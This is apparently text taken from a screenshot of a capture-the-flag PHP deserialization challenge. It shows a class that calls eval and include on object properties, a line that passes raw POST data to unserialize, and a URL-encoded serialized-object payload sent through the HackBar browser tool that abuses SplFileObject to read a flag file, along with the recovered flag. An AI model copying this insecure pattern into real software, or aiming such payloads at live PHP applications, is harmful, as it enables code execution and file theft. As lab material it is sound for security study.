 public function Givemeanew(){
$this -> un4 = new $this->un0($this -> un1);
}
public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output: ISCC{D119dw_S0716SXxxdswQsK_2t17EN}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O%3A1%3A%22a%22%3A5%3A%7Bs%3A3%3A%22un0%22%3Bs%3A13
%3A%22SplFileObject%22%3Bs%3A3%3A%22un1%22%3Bs%3A33
%3A%22fA17XxTE_G1sq9nde_ORccc1Der5r.txt%22%3Bs%3A3%3A%22un2%22%3Bs%3A0
%3A%22%22%3Bs%3A3%3A%22un3%22%3Bs%3A11%3A%22unserialize%22%3Bs%3A3
%3A%22un4%22%3Bs%3A0%3A%22%22%3B%7D